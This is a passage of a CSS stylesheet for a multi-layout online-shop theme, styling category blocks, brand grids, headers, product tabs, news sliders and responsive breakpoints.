	margin-right: 5px;
}
.option4 .block-hotdeals .products .product-button{
	margin-top: 16px;
}
.option4 .block-hotdeals .block-inner{
	padding-bottom: 10px;
}
/*--------------------
[6. Block categories]
---------------------*/
.block-categories{
	
}
.block-categories .block-head{
	font-size: 18px;
	text-transform: uppercase;
	line-height: 50px;
	padding-left: 20px;
}
.block-categories .block-inner{
	padding: 20px;
	position: relative;
}
.block-categories .sub-cat{
	background: rgba(27,209,114, 0.9);
	position: absolute;
    padding: 13px 0;
    left: 35px;
    right: 35px;
    bottom: 0;
    margin-bottom: -100%;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
}
.block-categories .sub-cat a{
	color: #fff;
	line-height: 24px;
}
.block-categories .sub-cat li{
	padding-left: 20px;
}
.block-categories .sub-cat li:hover{
	background-color: rgba(255, 255, 255, 0.2);
}
.block-categories .parent:hover .sub-cat{
	margin-bottom: 20px;
}
.block-categories .owl-prev,
.block-categories .owl-next{
	top: 55%;
}
.block-categories .owl-prev{
	left: -10px;
}
.block-categories .owl-next{
	right: -10px;
}
/*------------------
[7. Box brand]
-------------------*/
.box-band{
}
.box-band a{
	float: left;
	border-bottom: 1px solid #eaeaea;
	border-left: 1px solid #eaeaea;
	position: relative;
	overflow: hidden;
	background: #fff;
	min-height: 80px;
	width: 16.66666666666667%;
}
.box-band a:before{
	content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.1);
    z-index: 9;
    opacity: 0;
    filter: alpha(opacity=0);
}
.box-band a img{
	position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    -o-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
}
.box-band a:hover img{
	margin-left: -15px;
}


/*------------------------
[8. Footer]
-------------------------*/
#footer{
	background: #fbfbfb;
}
/*----------------
[9. Styles for devices(>1200px)]
*/
@media (min-width: 1201px){

}
/*----------------
[10. Styles for devices(>=993px and <=1200px)]
*/
@media (min-width: 993px) and (max-width: 1200px) {
	.option4 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
	}
	.option4 .block-vertical-menu .vertical-menu-list>li>a{
		line-height: 42px;
	}
	.option4 .tab-cat-products .sub-cat li{
		padding-left: 10px;
	}
}
/*--------------------
[11. Styles for devices(>=768px and <=992px)]
*/
@media (min-width: 768px) and (max-width: 992px) {
	.option4 .main-header .shop-menu{
		float: right;
	}
	.option4 .main-header .shop-menu .block-vertical-menu{
		left: inherit;
		right: 15px;
	}
	.box-band a{
		width: 25%;
	}
	.option4 .advanced-search{
		margin-top: 20px;
	}
	.option4 .wrap-block-cl .inner-cl{
		margin-top: 20px;
	}
	.option4 .main-header .logo{
		text-align: center;
	}
	.option4 .main-menu .navbar-nav>li>a{
		padding: 0 10px;
	}
	.option4 .block-banner-owl .page-banner .list-banner li{
		width: 25%;
		float: left;
		border: none;
	}
	.option4 .block-banner-owl .owl-controls .owl-nav{
		display: none;
	}
	.option4 .block-banner-owl{
		padding: 5px 0;
		padding-bottom: 5px;
	}
	.option4 .block-new-arrivals .owl-controls{
		position: static;
		border: none;
		height: 0;
		padding: 0;
		margin: 0;
	}
	.option4 .block-new-arrivals .owl-controls .owl-prev, 
	.option4 .block-new-arrivals .owl-controls .owl-next{
		position: absolute;
		top: 50%;
	}
	.option4 .block-new-arrivals .owl-controls .owl-prev{
		left: -30px;
	}
	.option4 .block-new-arrivals .owl-controls .owl-next{
		right: -30px;
	}
	.option4 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option4 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option4 .tab-cat-products .cat-product{
		margin-left: 0;
		padding: 0;
		float: left;
		margin-top: 20px;
		width: 100%;
	}
	.option4 .tab-cat-products .owl-prev{
		right: inherit;
		top: 50%;
		left: -30px;
	}
	.option4 .tab-cat-products .owl-next{
		top: 50%;
		right: -30px;
	}
	.option4 .cart-mobile{
		display: block;
	}
	.option4 .main-menu .block-wrap-cart .iner-block-cart{
		display: none;
	}
	.option4 .advanced-search{
		float: left;
		width: 100%;
	}
}
/*--------------------
[12. Styles for devices(>=481px and <=767px)]
*/
@media (min-width: 481px) and (max-width: 767px) { 
	.option4 #header{
		padding: 0 15px;
		box-shadow:none;
	}
	.option4 .main-header .shop-menu{
		float: right;
	}
	.option4 .block-wrap-cart{
		margin-top: 0;
	}
	.option4 .block-slider .bx-pager{
		display: none;
	}
	.box-band a{
		width: 50%;
	}
	.option4 #footer{
		background: transparent;
	}
	.option4 .footer-top{
		background: transparent;
	}
	.option4 .block-banner-owl .page-banner .list-banner li{
		width: 50%;
		float: left;
	}
	.option4 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		float: left;
		height: 40px;
		line-height: 40px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 40px;
		border: none;
	}
	.option4 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .block-head{
		position:relative;
	}
	.option4 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option4 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option4 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option4 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option4 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option4 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option4 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option4 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option4 .cart-mobile{
		display: block;
	}
	.option4 .main-menu .block-wrap-cart .iner-block-cart{
		display: none;
	}
}
/*--------------------
[13. Styles for devices(<=480px)]
*/
@media (max-width: 480px) {
	.option4 #header{
		padding: 0 15px;
		box-shadow:none;
	}
	.option4 .main-header .shop-menu{
		float: right;
	}
	.option4 .block-wrap-cart{
		margin-top: 0;
	}
	.option4 .block-slider .bx-pager{
		display: none;
	}
	.box-band a{
		width: 50%;
	}
	.option4 #footer{
		background: transparent;
	}
	.option4 .footer-top{
		background: transparent;
	}
	.option4 .advanced-search{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .wrap-block-cl .inner-cl{
		float: left;
		width: 100%;
		margin-top: 20px;
	}
	.option4 .block-banner-owl{
		overflow: hidden;
	}
	.block3 .block-head .block-title{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default{
		width: 100%;
		float: left;
	}
	.block3 .block-head .nav-tab.default li{
		width: 100%;
		float: left;
		height: 30px;
		line-height: 30px;
		border: none;

	}
	.block3 .block-head .nav-tab.default li>a {
		height: 30px;
		border: none;
	}
	.option4 .block-new-arrivals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .owl-controls{
		display: none;
	}
	.option4 .block-hotdeals .block-head{
		position:relative;
	}
	.option4 .block-hotdeals .link-all{
		position: absolute;
		right: 20px;
		top: 0px;
		margin: 0;
	}
	.block3 .block-head .nav-tab.tab-category li{
		width: 100%;
		float: left;
		line-height: 30px;
	}
	.block3 .block-head .nav-tab.tab-category li:after{
		display: none;
	}
	.block3 .block-head .nav-tab.tab-category li>a{
		padding: 10px 20px;
	}
	.option4 .tab-cat-products .owl-next {
	    top: 50%;
	    right: -30px;
	}
	.option4 .tab-cat-products .owl-prev{
		top: 50%;
		right: inherit;
		left: -30px;
	}
	.option4 .tab-cat-products .sub-cat{
		width: 100%;
		padding: 0;
	}
	.option4 .tab-cat-products .sub-cat li{
		width: 50%;
		float: left;
		padding-left: 10px;
	}
	.option4 .tab-cat-products .cat-product{
		width: 100%;
		float: left;
		margin-top: 20px;
		margin-left: 0;
		padding-left: 0;
	}
	.option4 .group-banner3{
		display: none;
	}
	.block-vertical-menu .vertical-menu-content ul li:hover .vertical-dropdown-menu{
		display: none;
	}
	.option4 .block-vertical-menu .vertical-menu-list>li>a.parent:before{
		display: none;
	}
	.option4 .cart-mobile{
		display: block;
	}
	.option4 .main-menu .block-wrap-cart .iner-block-cart{
		display: none;
	}
}
/***********************************************************
					Option 5		
***********************************************************/
/*Begin Top Header*/
.top-header5 {
    background: rgba(0, 0, 0, 0) url("../../data/option5/ad-top.png") no-repeat scroll center top;
    height: 125px;
}
.top-header8 {
    background: rgba(0, 0, 0, 0) url("../../data/option8/ad-top.png") no-repeat scroll center top;
}
.inner-header5 {
    padding-top: 28px;
    position: relative;
}
.inner-header5 .close-top-adv {
    color: #fff;
    font-size: 18px;
    position: absolute;
    right: 0;
    top: 35px;
}

.adv-top-intro {
    color: #fff;
    display: inline-block;
    margin-right: 55px;
}
.adv-top-intro > h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.inner-header5 .link-adv-info {
    border: 2px solid #fff;
    border-radius: 21px;
    color: #fff;
    display: inline-block;
    height: 42px;
    line-height: 40px;
    padding: 0 45px;
    text-transform: uppercase;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.info-header-left5 > li {
    display: inline-block;
}
.info-header-left5 > li p {
    color: #666;
    margin: 0;
}
.info-header-left5 p i.fa {
    color: #ffa316;
    margin-right: 3px;
}
.info-header-left5 > li:first-child::after {
    background: #e5e5e5 none repeat scroll 0 0;
    content: "";
    height: 14px;
    position: absolute;
    right: -17px;
    top: 5px;
    width: 1px;
}
.info-header-left5 > li:first-child {
    margin-right: 30px;
    position: relative;
}
.info-header-right5 {
    float: right;
}
.info-header-right5 > li {
    border-left: 1px solid #e5e5e5;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-left: 9px;
    padding-left: 13px;
}
.info-header-right5 > li:first-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.info-header-right5 > li a {
    color: #666;
}
/*End Top Header*/
/*Begin Block Language*/
.main-header5 .wrap-block-cl .inner-cl {
    height: 42px;
    padding: 1px;
}
.main-header5 .wrap-block-cl .user-info {
    border-right: 1px solid #eaeaea;
    float: left;
    height: 40px;
    line-height: 40px;
    padding: 0 15px;
    text-align: center;
    width: 20%;
}
.main-header5 .wrap-block-cl .language {
    height: 40px;
    line-height: 40px;
    width: 50%;
}
.main-header5 .wrap-block-cl .currency {
    height: 40px;
    line-height: 40px;
    width: 30%;
}
.main-header5  .wrap-block-cl .inner-cl > .dropdown.user-info > a::after{
	display:none;
}
.main-header5  .wrap-block-cl .dropdown-menu > li > a:hover {
    background: #93e0da none repeat scroll 0 0;
}
.main-header5 .advanced-search {
    border: 1px solid #eaeaea;
    height: 42px;
    margin-left: -30px;
    margin-right: -11px;
    padding: 1px;
}
.main-header5 .advanced-search .btn-search {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-left: 1px solid #eaeaea;
    border-radius: 0;
    color: #93e0da;
    width: 44px;
	height:41px;
}
.main-header5 .wrap-block-cl {
    margin-left: -20px;
}
.main-header5 .main-header .logo {
    padding-top: 0;
}
/*End Block Language*/
/*Begin Main Nav*/
.header-nav5 .main-menu .navbar-nav > li > a {
    height: 70px;
    line-height: 70px;
    padding: 0 20px;
	color:#fff;
	font-weight:700;
	transition:all 0.5s easeout 0s;
	-webkit-transition:all 0.5s easeout 0s;
}
.header-nav5 .main-menu .navbar-nav > li{
	margin:0;
	padding:0;
	border:none;
	background:transparent;
}
.header-nav5 .main-menu{
	background:#26c0b4;
}
.header-nav5 .main-menu .navbar-nav> li.goto-home > a{
	font-size:30px;
	background:rgba(255,255,255,0.2);
}
.header-nav5 .main-menu .navbar-nav> li:hover > a{
	background:rgba(255,255,255,0.2);
}
.header-nav5 .main-menu .navbar-nav > li > a > img {
    top: 7px;
}

.header-nav5 .block-wrap-cart .iner-block-cart > a {
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
    color: #fff;
    display: block;
    font-weight: 700;
    height: 70px;
    line-height: 70px;
    position: relative;
    text-align: center;
    text-transform: uppercase;
    width: 110px;
}
.header-nav5 .block-wrap-cart .iner-block-cart {
    background: transparent none repeat scroll 0 0;
    height: auto;
    padding: 0;
}
.header-nav5 .block-wrap-cart .iner-block-cart > a > span.total {
    font-size: 10px;
    left: 50%;
    position: absolute;
    top: -14px;
}
.header-nav5 .block-wrap-cart .iner-block-cart::after {
    background-color: #93e0da;
    display: none;
}
.header-nav5 .main-menu .mega_dropdown .block-megamenu-link > li:hover {
    background: #93e0da none repeat scroll 0 0;
}
/*End Main Nav*/
.product-title {
    font-size: 14px;
    margin: 12px 0 0;
    text-transform: uppercase;
}
.product-thumb {
    margin-bottom: 14px;
    overflow: hidden;
    position: relative;
}
.product-thumb-link {
    display: block;
    overflow: hidden;
    position: relative;
}
.product-thumb-link::after {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    bottom: 0;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:scale(0) rotate(90deg);
	-webkit-transform:scale(0) rotate(90deg);
	opacity:0;
}
.product-thumb .quickview-link {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    color: #fc9a00;
    display: block;
    font-size: 18px;
    height: 50px;
    left: 0;
    line-height: 50px;
    margin: auto;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:scale(0) rotate(-90deg);
	-webkit-transform:scale(0) rotate(-90deg);
	opacity:0;
}
.product-thumb .quickview-link:hover{
	font-size: 30px;
}
.product-thumb:hover .quickview-link{
	transform:scale(1) rotate(0);
	-webkit-transform:scale(1) rotate(0);
	opacity:1;
}
.product-thumb:hover .product-thumb-link::after {
	transform:scale(1) rotate(0);
	-webkit-transform:scale(1 rotate(0));
	opacity:1;
}
.product-price ins {
    color: #fc9a00;
    font-size: 18px;
    margin: 0 10px;
    text-decoration: none;
}
.product-price del {
    color: #999;
    font-weight: 400;
    position: relative;
    text-decoration: none;
}
.product-price del::after {
    background: #999 none repeat scroll 0 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    top: 10px;
    width: 100%;
}
/* .product-price {
    margin: 0 -10px;
} */
.product-rate {
    background: transparent url("../images/rate-bg.png") repeat-x scroll left top;
    height: 13px;
    margin-top: 16px;
    width: 70px;
}
.inner-rate{
	background:transparent url("../images/rate-star.png") repeat-x left top;
	height:13px;
}

.item-brand a img {
    margin: auto;
    max-width: 140px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.item-brand:hover a img{
	transform:scale(1.15);
	-webkit-transform:scale(1.15);
}
.item-brand > a {
    display: block;
    text-align: center;
    width: 100%;
}
.list-brand {
    background: #fff none repeat scroll 0 0;
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    padding: 24px 0;
}
.product-tab-title {
    background: #37393e none repeat scroll 0 0;
    bottom: -1px;
    position: absolute;
    top: -1px;
    width: 70px;
}
.product-tab {
    border: 1px solid #e5e5e5;
    margin-bottom: 50px;
    padding: 0 20px;
    position: relative;
}
.product-tab-title > h2 {
    color: #fff;
    font-size: 30px;
    font-weight: 700;
    left: -94px;
    margin: 0;
    position: absolute;
    text-transform: uppercase;
    top: 153px;
    transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    width: 270px;
}
.product-tab-header {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 20px;
    padding: 12px 0;
}
.product-tab-header a {
    font-weight: 700;
    text-transform: uppercase;
}
.product-tab-header li {
    margin-right: 20px;
}
.product-tab-content .owl-controls {
    position: absolute;
    right: 0;
    top: -46px;
    width: 47px;
}
.product-tab-header li a:hover ,
.product-tab-header li.active a {
    color: #fc9a00;
}
/*Begin News Slider*/
.news-info .post-title {
    font-size: 14px;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.news-thumb {
    overflow: hidden;
    position: relative;
    z-index: 9;
}
.news-info {
    background: #fff none repeat scroll 0 0;
    bottom: 0;
    left: 20px;
    padding: 20px 20px 0;
    position: absolute;
    right: 20px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:translateY(100px);
	-webkit-transform:translateY(100px);
}
.item-latest-news:hover .news-info{
	transform:translateY(1px);
	-webkit-transform:translateY(1px);
}
.author-comment > a {
    color: #999;
    font-size: 12px;
    margin: 0 15px;
}
.author-comment > a:hover{
	color:#5a88ca;
}
.author-comment > a i.fa{
	margin-right:5px;
}
.author-comment {
    margin: 0 -15px;
}
.news-info .post-desc {
    border-top: 1px solid #e5e5e5;
    color: #666;
    font-size: 12px;
    margin: 13px 0 0;
    padding-top: 10px;
	max-height:80px;
}
.item-latest-news {
    padding-bottom: 40px;
    position: relative;
}
.item-latest-news .readmore {
    bottom: 0px;
    color: #333;
    left: 20px;
	right:20px;
	display:block;
	padding:0 20px;
	background:#fff;
    position: absolute;
    text-transform: uppercase;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
	transform:translateY(-50px);
	-webkit-transform:translateY(-50px);
	z-index:8;
}
.item-latest-news .readmore:hover{
	color: #5a88ca;
}
.item-latest-news:hover .readmore {
	transform:translateY(0px);
	-webkit-transform:translateY(0px);
}
.item-latest-news .readmore i.fa {
    color: #666;
    margin-left: 5px;
}
/*End News Slider*/
/***********************************************************
					Option 6		
***********************************************************/
.wrap-block-cl6 .dropdown-menu {
    left: auto;
    right: 0;
}
.list-brand6 .owl-controls{
	display:none;
}
/*Begin Form Newsletter*/
.form-newsletter {
    margin-left: 110px;
    max-width: 810px;
    min-height: 320px;
    padding-left: 145px;
    padding-top: 100px;
	background-image: url("../images/bg-email.png");
	background-repeat:no-repeat;
	background-position:0 100px;
}
.footer-email {
    border-top: 1px solid #e5e5e5;
}
.form-newsletter > h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 45px;
    text-align: center;
    text-transform: uppercase;
}
.form-newsletter > form {
    padding-right: 160px;
    position: relative;
}
.form-newsletter input[type="text"] {
    border: 1px solid #eaeaea;
    color: #999;
    height: 70px;
    padding: 0 40px;
    text-transform: uppercase;
}
.form-newsletter input[type="submit"]:hover {
	background:#F2D03B;
}
.form-newsletter input[type="submit"] {
    background: #f25f43 none repeat scroll 0 0;
    color: #fff;
    height: 70px;
    position: absolute;
    right: 0;
    text-transform: uppercase;
    top: 0;
    width: 160px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
/*End Form Newsletter*/
/*Begin Header*/
.header-main6 {
    background: #fff none repeat scroll 0 0;
    padding: 27px 0;
}
.top-link6 > li {
    display: inline-block;
    margin-right: 28px;
}
.top-link6 > li a {
    color: #666;
}
.top-link6 > li a:hover {
    color: #f2d03b;
}
.contact-phone6 {
    margin: 0;
    min-height: 28px;
    padding-left: 40px;
    padding-top: 3px;
    position: relative;
    text-transform: uppercase;
}
.contact-phone6 i.fa {
    background: #f2d03b none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    height: 28px;
    left: 0;
    line-height: 28px;
    margin-right: 10px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 28px;
}
.top-link6 {
    margin-bottom: 15px;
}
.contact-phone6 > span {
    color: #f25f43;
}
.logo6 {
    margin-top: 17px;
    text-align: center;
}
.search-form6 {
    height: 40px;
    padding-right: 50px;
    position: absolute;
    right: 0;
    top: 10px;
    width: 270px;
}
.search-form6 > input[type="text"] {
    border: medium none;
    color: #999;
    height: 40px;
    padding: 0 20px;
    width: 100%;
}
.search-form6 > input[type="submit"] {
    height: 40px;
    position: absolute;
    right: 0;
    top: 0;
    width: 50px;
    z-index: 9;
}
.search-form6::after {
    background: #f2d03b none repeat scroll 0 0;
    color: #fff;
    content: "";
    font-family: fontawesome;
    font-size: 18px;
    height: 40px;
    line-height: 40px;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 50px;
}
/*End Header*/
/*Begin Language Cart*/
.wrap-block-cl6 .dropdown {
    border: medium none;
    display: inline-block;
    float: none;
    margin-left: 10px;
    text-align: left;
    width: auto;
}
.wrap-block-cl6 {
    margin-bottom: 12px;
    margin-top: -6px;
    text-align: right;
}
.wrap-block-cl6 .dropdown > a {
    display: block;
	color:#666;
}
.wrap-block-cl6 .dropdown > a:hover{
	color:#f2d03b;
} 
.wrap-block-cl6 .dropdown-menu > li > a:hover {
    background: #f2d03b none repeat scroll 0 0;
}
.wrap-block-cl6 .inner-cl {
    border: medium none;
}
.wrap-block-cl6 .inner-cl > .dropdown > a::after {
    margin-left: 6px;
}
.block-wrap-cart6 {
    padding: 0;
    text-align: right;
}
.block-wrap-cart6 .iner-block-cart::after {
    background-color: #f2d03b;
    border-radius: 50%;
    height: 28px;
    left: 0;
    margin: 0;
    right: auto;
    width: 28px;
}
.block-wrap-cart6  .iner-block-cart {
    display: inline-block;
    height: 30px;
    line-height: 30px;
    padding-left: 38px;
    padding-right: 20px;
}
.block-wrap-cart6 .iner-block-cart > a .total {
    float: none;
}
.block-wrap-cart6 .iner-block-cart > a {
    color: #333;
    height: auto;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-transform: uppercase;
}
.block-wrap-cart6 .iner-block-cart > a .total span {
    color: #f25f43;
    margin-left: 5px;
    text-transform: lowercase;
}
.block-wrap-cart6 .iner-block-cart::before {
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 0;
}
/*End Language Cart*/
/***********************************************************
					Option 7		
***********************************************************/
.latest-newslider7.owl-carousel .owl-stage-outer {
    margin-bottom: -40px;
}
/***********************************************************
					Pages		
***********************************************************/
.page-content {
    float: none;
    margin-top: 0;
    width: 100%;
}
.product-page .block-tabs .nav-tab {
    margin-bottom: -8px;
}
.order-detail-content .table > thead > tr > th{
	border-bottom:none;
}
.block-payment ul.list-logo img{
	display:block;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.block-payment ul.list-logo a:hover img{
	transform:translateY(-10px);
	-webkit-transform:translateY(-10px);
}

/*From option file*/
/*General*/

.option7 .block-coppyright a, 
.option7 .list-link-footer li a:hover, 
.option7 .block-shop-phone strong {
    color: #ff8176;
}
.option7 .block-social .list-social li > a:hover {
    background: #ff8176 none repeat scroll 0 0;
    border-color: #ff8176;
}
.option7 .sv-btn-default{
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .mc4wp-form input[type="submit"] {
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .block-popular-cat .sub-categories li a::before{
	color: #ff8176;
}
.option7 .scroll_top{
	background: #ff8176;
}
.option7 #category-select-menu .ui-state-focus{
	background: #ff8176;
}
.option7 .advanced-search .btn-search{
	background: #ff8176;
}
.option7 .block-wrap-cart .iner-block-cart::after{
	background-color: #ff8176;
}
.option7 .top-bar-link-right li:hover {
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .top-bar-link-right li:hover a{
	color:#fff;
}
.option7 .top-bar-link-right > li:hover .fa {
    color: #fff;
}
.option7 .button-radius .icon::before {
    background-color: #ff8176;
}
.option7 .product-price {
    color: #ff8176;
}
.option7 .products .btn-quick-view{
    background-color: #ff8176;
}
/*Main Style*/
.option7 .main-menu{
	background:transparent;
}
.option7 .main-menu.main-menu-ontop{
	background-color: #ff8176;
}
.option7 .navbar{
	background-color: #ff8176;
}
.option7 .main-menu .navbar-nav > li > a {
    color: #fff;
    font-weight: 700;
    padding: 0 18px;
}
.option7 .main-menu .navbar-nav > li{
	border:none;
	margin:0;
	padding:0;
}
.option7 .main-menu .navbar-nav > li:hover> a {
	background:#d93d4a;
}
.option7 .main-menu .mega_dropdown .block-megamenu-link > li:hover {
    background: #ff8176 none repeat scroll 0 0;
}
.option7 .block-slider .bx-viewport{
	border:1px solid #e5e5e5;
}
.option7 .block-slider .bx-pager{
	display: block;
    text-align: center;
    height: 15px;
    margin-top: 25px;
}

.option7 .block-slider .bx-pager-item a{
	border:1px solid #eeeeee;
}
.option7 .block-slider .bx-pager-item a.active{
	border-color: #ff8176;
	background: #ff8176 none repeat scroll 0 0;
}
/*Product Box*/
.list-product7 {
    margin-bottom: 50px;
}
.block-slider.block-slider7 {
    margin-bottom: 30px;
}
.option7 .block-vertical-menu .block-head{
	border:1px solid #e5e5e5;
}
.list-product7 .block-vertical-menu{
	margin-top:0;
}
.block-top-seller7 .product .image{
	float:left;
	width:70px;
	position:relative;
}
.block-top-seller7 .product .image .btn-quick-view{
	top: 22%;
	transform:translateX(-50%) scale(0);
	-webkit-transform:translateX(-50%) scale(0);
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.block-top-seller7 .product .image:hover .btn-quick-view{
	opacity:1;
	transform:translateX(-50%) scale(1);
	-webkit-transform:translateX(-50%) scale(1);
}
.block-top-seller7 .product .product-name,
.block-top-seller7 .product .price-box,
.block-top-seller7 .product .product-rate{
	margin-left:85px;
}
.block-top-seller7 .product .product-name{
	margin-top:-6px;
}
.block-top-seller7 .product .product-rate{
	margin-top:7px;
}
.block-top-seller7 .product{
	float:left;
	width:100%;
	margin-bottom:28px;
}
.option7 .kt-owl-carousel .owl-prev{
	background-image: url("../images/prev-hover.png");
	background-position: 6px center;
}
.option7 .kt-owl-carousel .owl-next{
	background-image: url("../images/next-hover.png");
}
.option7 .kt-owl-carousel .owl-prev,
.option7 .kt-owl-carousel .owl-next{
	border:none;
	background-color:#ff8176;
}
.option7 .kt-owl-carousel .owl-prev:hover,
.option7 .kt-owl-carousel .owl-next:hover{
	background-color:#d93d4a;
}
.block-top-seller7 .owl-nav,.block-news7 .owl-nav{
    position: absolute;
    right: 0;
    top: -50px;
    width: 41px;
}
.block-product7 .owl-nav{
	position: absolute;
    right: 20px;
    top: -30px;
    width: 41px;
}
.option7 .block-vertical-menu .vertical-menu-list > li {
    padding: 7.6px 10px;
}
.block-product7 .block-inner{
	padding:0;
}
.block-product7 .products .product-container {
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding: 20px 20px 30px;
    overflow: hidden;
    position: relative;
    z-index: 9;
}
.block-product7 .products .product-container::after{
	position:absolute;
	bottom:0;
	left:0;
	height:10px;
	width:100%;
	content:"";
	background:#fff;
	z-index:99;
}
.block-product7 .products .product-container:last-child{
	border-bottom:none;
}
.block-product7 .products .product-right {
    bottom: -71px;
    left: 20px;
    right: 20px;
}
.block-product7 .products .product-container:hover .product-right {
    bottom: 10px;
}
.option7 .author-comment > a:hover {
    color: #ff8176;
}
.option7 .item-latest-news .readmore:hover {
    color: #ff8176;
}
/*option 5*/

.latest-news5 h2{
	font-size:30px;
	font-weight:700;
	text-transform:uppercase;
	margin:0 0 25px;
}
.kt-owl-option5 .owl-nav>div{
	border:none;
	width:23px;
	height:23px;
	background-color:#f5f6fa;
	background-position: 8px center;
	border-radius:0;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.kt-owl-option5 .owl-nav>div:hover{
	background-color:#fc9a00;
}
.list-brand-slider.kt-owl-option5 .owl-nav>div{
	opacity:0;
}
.list-brand-slider.kt-owl-option5:hover .owl-nav>div{
	opacity:1;
}
.latest-newslider5 .owl-controls {
    position: absolute;
    right: 0;
    top: -42px;
    width: 47px;
}

.latest-newslider5 .owl-controls {
    position: absolute;
    right: 0;
    top: -42px;
    width: 47px;
}
.latest-news5{
	margin-bottom:40px;
}
.product-tab.title-left {
    padding-left: 90px;
}
.product-tab.title-right {
    padding-right: 90px;
}

.product-tab.title-left .product-tab-title{
    left: 0;
}
.product-tab.title-right .product-tab-title{
    right: 0;
}

.link-view-all {
    border-top: 1px solid #e5e5e5;
    padding: 13px 0;
    text-align: right;
}
.link-view-all a {
    color: #fc9a00;
    text-transform: uppercase;
}
.link-view-all a i.fa {
    color: #333;
    margin-left: 8px;
}
.link-view-all a:hover {
    color: #333;
}
.option5 .product-extra-link a {
    border: 1px solid #e5e5e5;
    display: inline-block;
    height: 40px;
    position: relative;
    width: 40px;
	transition:all 0.3s ease-out 0s;
	-webkit-transition:all 0.3s ease-out 0s;
}
.option5 .product-extra-link a:hover{
	background:#fc9a00;
	border-color:#fc9a00;
}
.option5 .product-extra-link a.addcart-link{
	background:#fc9a00;
	border:none;
}
.option5 .main-header5 .advanced-search .btn-search{
	color:#fc9a00;
}
.option5 .wrap-block-cl .inner-cl > .dropdown.user-info > a{
	color:#fc9a00;
}
.option5 .main-header5 .wrap-block-cl .dropdown-menu > li > a:hover {
    background: #fc9a00 none repeat scroll 0 0;
}
.option5 .header-nav5 .main-menu{
	background:#37393e;
}
.option5 .header-nav5 .main-menu .navbar-nav > li.goto-home > a {
